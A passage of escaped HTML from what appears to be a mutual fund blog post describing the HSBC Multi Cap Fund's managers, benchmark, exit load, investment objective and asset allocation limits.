windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVenugopal Manghat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESonal Gupta\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EKapil Punjabi \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENifty 500 Multicap 50:25:25 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMulti Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENil if 10% 0f units are switched\/redeemed out on or within 1 year from\n  the day of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1% if units are switched\/redeemed above the 10% limit within 1 year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENil if redeemed\/switched after 1 year from day of allotment.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Multi Cap Fund\nwould be an open – ended dynamic equity fund with minimum allocation\nrequirement to invest 25% in each large, mid and small cap stocks with the\nremaining 25% at the complete discretion of the fund manager.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe scheme would\nreopen for investment from 3\u003Csup\u003Eth\u003C\/sup\u003E February 2023. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/06\/why-you-must-review-your-mutual-fund-portfolio-yearly.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should review your mutual fund portfolio yearly\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC\nMulti Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC\nMulti Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003EMinimum %\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum %\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E75\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above 